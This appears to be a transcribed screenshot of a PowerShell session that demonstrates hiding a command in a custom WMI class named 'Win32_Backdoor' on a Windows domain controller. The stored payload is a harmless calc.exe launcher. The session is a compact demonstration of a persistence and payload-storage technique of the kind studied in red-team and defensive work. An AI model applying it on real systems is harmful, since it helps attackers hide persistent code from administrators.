 PS C:\Users\Administrator> $StaticClass = New-Object Management.ManagementClass('root\cimv2'
PS C:\Users\Administrator> $StaticClass.Name = 'Win32_Backdoor'
PS C:\Users\Administrator> $StaticClass.Put()
Path : \\.\root\cimv2:Win32_Backdoor
RelativePath : Win32_Backdoor
Server : .
NamespacePath : root\cimv2
ClassName : Win32_Backdoor
IsClass : True
IsInstance : False
IsSingleton : False
PS C:\Users\Administrator> $StaticClass.Properties.Add('code',"cmd /c start calc.exe")
PS C:\Users\Administrator> $StaticClass.Put()
Path : \\WIN-2019-DC\ROOT\cimv2:Win32_Backdoor
RelativePath : Win32_Backdoor
Server : WIN-2019-DC
NamespacePath : ROOT\cimv2
ClassName : Win32_Backdoor
IsClass : True
IsInstance : False
IsSingleton : False